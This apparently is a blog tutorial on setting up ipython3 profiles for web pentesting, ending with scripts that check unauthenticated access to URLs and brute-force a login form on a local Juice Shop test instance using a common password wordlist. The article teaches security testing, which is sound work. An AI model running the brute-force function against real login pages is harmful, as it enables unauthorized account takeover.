Python for Web Hacking: Harnessing ipython3 and Building Custom Functionalities
12 min read
May 5, 2023


Introduction: Python and Ipython3 - The Dynamic Duo in Web Hacking
Welcome to the intriguing world of web application hacking, where Python and Ipython3 emerge as formidable allies. In this comprehensive guide, we delve into how these powerful tools can revolutionize your approach to hacking web applications. Whether you’re a seasoned hacker or just starting, this article will equip you with the knowledge and skills to effectively utilize Python and Ipython3 in your cybersecurity endeavors.
Python, known for its simplicity and versatility, isn’t just a tool for software development; it’s also a hacker’s secret weapon. Coupled with Ipython3, an interactive Python shell, it transforms into a robust platform for testing, analyzing, and exploiting web vulnerabilities.
In this journey, we’ll explore:
- Why Ipython3? Understand the unique advantages of using Ipython3 in web hacking, from its interactive environment to its capability for real-time feedback and error handling.
- Practical Applications: We’ll dive into practical use cases, demonstrating how Python and Ipython3 can be applied to real-world hacking scenarios. From testing authorization mechanisms to performing brute force attacks, these examples will showcase the practicality and effectiveness of these tools.
- Enhancing Efficiency: Learn how to harness Ipython3’s features, like creating customized profiles and executing shell commands within Python scripts, to enhance your hacking efficiency and productivity.
Prepare to embark on a journey that will not only boost your web hacking skills but also broaden your understanding of how Python can be an invaluable asset in the cybersecurity toolkit.
Ipython3: A Hacker’s Toolkit in Python
Why opt for ipython3 in your web hacking toolkit? As highlighted in our introduction, ipython3 isn’t just another interactive shell; it’s a Python powerhouse tailored for streamlined and effective programming. Let’s delve into why it stands out as a go-to resource for hackers and programmers alike.
- Real-Time Error Insights: One of ipython3’s standout features is its ability to flag errors as you code. This real-time feedback transforms scripting from a trial-and-error exercise into an efficient, streamlined process.
- Intuitive Auto-Completion: Coding becomes smoother with ipython3’s auto-completion capabilities. Imagine typing a few letters and having the shell suggest variables and functions. It’s like having a knowledgeable companion guiding your coding journey.
- Shell Command Execution: Ipython3 blurs the lines between Python scripting and shell command execution. This flexibility allows you to seamlessly integrate Python’s power with the versatility of shell commands, all within a single environment.
- Pre-Session Code Execution: Picture this - you start your ipython3 session, and your frequently used functions are already loaded and ready to go. This feature is a time-saver, keeping your favorite tools at your fingertips from the get-go.
In the hands of a web hacker, ipython3 is more than a tool; it’s an extension of your skillset, making your explorations into web vulnerabilities more effective and insightful. Ready to see it in action? Let’s dive deeper and discover the practical applications of ipython3 in web hacking scenarios.
Main Utilities of Ipython3: Tailoring Your Web Hacking Environment
Profiles: Customizing Ipython3 for Web Hacking
Ipython3 stands out not just as an interactive shell but as a flexible tool that can be finely tuned for specific tasks, like web hacking. One of its most powerful features is the ability to create profiles - customized environments tailored for specific tasks.
Creating a Web Hacking Profile
Let’s start by setting up a profile specifically designed for web hacking. This is done with a simple command:
[rsgbengi@kaysel]$ ipython profile create web_hacking
[ProfileCreate] Generating default config file: PosixPath('/home/rsgbengi/.ipython/profile_web_hacking/ipython_config.py')
[ProfileCreate] Generating default config file: PosixPath('/home/rsgbengi/.ipython/profile_web_hacking/ipython_kernel_config.py')
This command creates a new profile, complete with its configuration files. The real magic happens in the “startup” subdirectory of this profile, where you can store scripts to run automatically at the session’s start. It’s like having your toolkit ready the moment you step into your workspace.
Organizing Scripts for Efficiency
In this “startup” directory, you can organize your scripts in a specific order, ensuring that your environment is set up just the way you need it. For instance, you might start with scripts that format output for better visibility:
In [5]: from rich.console import Console

In [6]: from rich.syntax import Syntax

In [7]: def html(response: str) -> None:
   ...:     syntax = Syntax(response, "html")
   ...:     console = Console()
   ...:     console.print(syntax)
   ...:
Using the rich module, this script takes the HTML response of a request and formats it for a clearer, more visual display, dramatically enhancing your hacking session’s efficiency.

Sample request response without using rich module

Sample execution of the html function
Exploring Functionality with ’?’:
Ipython3 also offers the ability to explore the functionality of any function or class with the simple use of a ’?’. It’s like having a quick reference guide at your fingertips:
In [7]: from rich.syntax import Syntax
In [8]: Syntax?
Init signature:
Syntax(
    code: str,
    lexer: Union[pygments.lexer.Lexer, str],
    *,
    theme: Union[str, rich.syntax.SyntaxTheme] = 'monokai',
    dedent: bool = False,
    line_numbers: bool = False,
    start_line: int = 1,
    line_range: Optional[Tuple[Optional[int], Optional[int]]] = None,
    highlight_lines: Optional[Set[int]] = None,
    code_width: Optional[int] = None,
    tab_size: int = 4,
    word_wrap: bool = False,
    background_color: Optional[str] = None,
    indent_guides: bool = False,
    padding: Union[int, Tuple[int], Tuple[int, int], Tuple[int, int, int, int]] = 0,
) -> None
Docstring:
Construct a Syntax object to render syntax highlighted code.

<details>
<summary>Args:</summary>
This feature is invaluable for quickly understanding the capabilities and usage of different modules and functions.
Saving and Reusing Code with %edit:
When you find yourself frequently using a function, ipython3’s %edit command is a lifesaver. It allows you to open your configured text editor, save your function, and ensure it’s ready to use in your “startup” script:
</details>

In [1]: def html(response: str) -> None:
   ...:     syntax = Syntax(response, "html")
   ...:     console = Console()
   ...:     console.print(syntax)
   ...:

In [2]: %edit html

# Content of 00-rich.py
from rich.console import Console
from rich.syntax import Syntax

def html(response: str) -> None:
    """Function to display the response to a request in a more visual way."""
    syntax = Syntax(response, "html")
    console = Console()
    console.print(syntax)

def start_web_hacking_session() -> None:
    console = Console()
    console.print("----------[red] Web Hacking [/red]----------")

start_web_hacking_session()
By saving this to a script like 00-rich.py, you make sure that every time you start this profile, your favorite tools are just a command away.
Launching the Web Hacking Profile:
Now, whenever you launch ipython3 with this profile:
[rsgbengi@kaysel]$ ipython3 --profile=web_hacking

Python 3.11.2 (main, Feb  8 2023, 00:00:00) [GCC 12.2.1 20221121 (Red Hat 12.2.1-4)]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.5.0 -- An enhanced Interactive Python. Type '?' for help.

IPython profile: web_hacking
---------- Web Hacking ----------

In [1]: html?
Signature: html(response: str) -> None
Docstring: Function to display the response to a request in a more visual way.
File:      ~/.ipython/profile_web_hacking/startup/00-rich.py
<details>
<summary>Type:      function</summary>
You’re immediately greeted with your custom web hacking environment, complete with all the tools and scripts you’ve set up, streamlining your hacking process and making every session more productive.
Executing Shell Commands in Ipython3: Enhancing Your Workflow
In the versatile world of ipython3, you’re not confined to Python scripting alone. One of the standout features is the ability to execute shell commands within the ipython3 environment. This functionality is incredibly handy for file and directory management, eliminating the need to switch back and forth between Python and bash.
Seamless Integration with Shell
To demonstrate this seamless integration, let’s dive into a practical example. Imagine you’re working within a directory and want to quickly list and interact with its contents. In ipython3, this is as simple as prefixing your shell command with a ”!” symbol:
</details>

[rsgbengi@kaysel]$ ipython3

In [1]: files = !ls
Here, the !ls command behaves just like it would in a standard shell, listing the contents of the current directory. The output of this command is then stored in the Python variable files.
Interacting with Command Output
With the output stored in a Python variable, you have the full power of Python at your disposal to process and interact with these data:
In [2]: for file in files:
   ...:     print(file)
   ...:
1.txt
2.txt
3.txt
In this example, we iterate over the list of files, printing out each file name. This level of integration showcases how ipython3 bridges the gap between Python scripting and shell command execution, making your web hacking sessions more fluid and efficient.
Leveraging Ipython3 for Web Hacking
In the context of web hacking, this capability opens up a world of possibilities. Whether you’re managing files, interacting with databases, or handling network operations, ipython3’s ability to execute shell commands means you can perform a wide range of tasks without ever leaving your Python environment.
Practical Use Cases: Applying Python in Pentesting
Testing Authorization with Ipython3
Imagine you’ve gathered a list of URLs from an authenticated user and want to check if these are accessible to an unauthenticated user. Manually testing each URL can be tedious, but with Ipython3, we can automate this process efficiently. Let’s see how:
Gathering URLs
Load all the URLs into a list. In this example, we’re using a list from the ‘juice-shop’, a commonly used vulnerable application for demonstration purposes.
In [1]: urls = !cat storeurls.txt
In [2]: urls
Out[3]:
['http://localhost:3000/',
 'http://localhost:3000/',
 'http://localhost:3000/api',
 'http://localhost:3000/api/Challenges',
 'http://localhost:3000/api/Challenges/',
 'http://localhost:3000/api/Challenges/?name=Score%20Board',
 'http://localhost:3000/api/Quantitys',
 'http://localhost:3000/api/Quantitys/',
 'http://localhost:3000/assets',
 'http://localhost:3000/assets/i18n',
 'http://localhost:3000/assets/i18n/en.json',
 ...
This function iterates through the URLs, makes GET requests, and stores the status codes in a dictionary for later use.
Establishing a Verification Method
The next step involves checking the accessibility of each URL. We’ll use the response status code as an indicator: a status code of 200 implies access.
import requests
from requests.sessions import Session
import validators

def check_authorization_witout_cookies(urls: list[str]) -> dict[str, str]:
    responses = {}
    with requests.Session() as session:
        for url in urls:
            if url != "" and validators.url(url):
                print("[+]"+ url)
                response = session.get(url)
                responses[url] = response.status_code
            else:
                print("[-] Invalid URL")
    return responses
This function iterates through the URLs, makes GET requests, and stores the status codes in a dictionary for later use.
Displaying Results Visually
To make the results more user-friendly, we utilize the rich module to create a table displaying each URL’s status code.
from rich.console import Console
from rich.syntax import Syntax
from rich.table import Table

def create_status_table(requests_info: dict[str, str]) -> None:
    console = Console()
    table = Table(show_header=True, header_style="bold magenta")
    table.add_column("Url")
    table.add_column("Status Code")
    for key, value in requests_info.items():
        table.add_row(key, str(value))
    console.print(table)

Sample of information obtained through the function “create_status_table”.
Brute Force Login Attack
Another practical use case is performing brute force attacks to crack a user’s password.
Defining the Brute Force Function:
This function attempts to log in with different passwords until the correct one is found.
def login_user_bruteforzing(url: str, username: str, passwords: list[str]) -> dict[str,str]:
    results = {}
    console = Console()
    with console.status(f"[bold green] Bruteforzing the user {username}") as status:
        for password in passwords:
            with requests.Session() as session:
                console.log(f"Password: {password}")
                data = {"email": username, "password": password}
                response = session.post(url, data=data)
                results[password] = response.status_code

    return results
It should be noted that on many occasions in POST type requests we will not know in what format and in what way the data is sent. For this we can make use of Burp Suite as seen in the following figure:

Captured request to study parameters sent
Executing the Attack
Load the list of potential passwords, set the username and target URL, and run the function.
In [1]: words = !cat /usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt

In [2]: username = "[email protected]"

In [3]: url = "http://localhost:3000/rest/user/login"

In [4]: results = login_user_bruteforzing(url, username, words)
Visualizing Results
Use the rich module to display results in a table format, making it easier to spot the successful password attempt by the change in status code.

Sample results of brute force attack on login panel
Conclusion: Harnessing Python and Ipython3 in Web Hacking
As we conclude our exploration of using Python and Ipython3 in web application hacking, it’s clear that these tools offer immense potential in the realm of cybersecurity. Throughout this article, we’ve uncovered the power of Python not just as a programming language, but as a pivotal tool in the hands of web hackers and penetration testers.
Key Takeaways:
- Versatility of Ipython3: We’ve seen how Ipython3 transcends being a mere interactive shell, evolving into a versatile platform for executing shell commands, automating tasks, and enhancing the efficiency of hacking exercises.
- Streamlining Pentesting Processes: The ability to create profiles, execute shell commands, and visually display data in Ipython3 significantly streamlines the penetration testing process. This efficiency is vital in a field where speed and accuracy are paramount.
- Real-World Application: The practical use cases, from testing authorization vulnerabilities to conducting brute force login attacks, demonstrate Python’s and Ipython3’s real-world applicability. These examples illustrate not just theoretical knowledge, but practical skills that can be directly applied in pentesting scenarios.
- Continual Learning and Adaptation: The journey through Python and Ipython3 in web hacking is a testament to the importance of continual learning and adaptation in cybersecurity. As threats evolve, so must our tools and techniques.
This article serves as a bridge between understanding Python’s fundamental concepts and applying them in the specialized context of web application security. Whether you’re a seasoned hacker or a novice in the field, the insights gained here are invaluable in navigating the ever-changing landscape of cybersecurity.
Tips of the articles
What is the main use of the profiles?
A profile is mainly used to group a set of code that is commonly used. In this way, in conjunction with sessions, we can adapt ipython3 to a particular task we are performing.
What is the main use of the requests library and the rich library?
The request’s library is used to make and receive HTTP requests in a simple and fast way. On the other hand, the rich library is used to format the output we generate with our scripts so that all the results obtained can be seen in a more visual way.
What can I use BurpSuite for when scripting ?
I can study the format of the requests made from the client to the server so that, for example, I can know what parameters are sent in POST requests.
💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.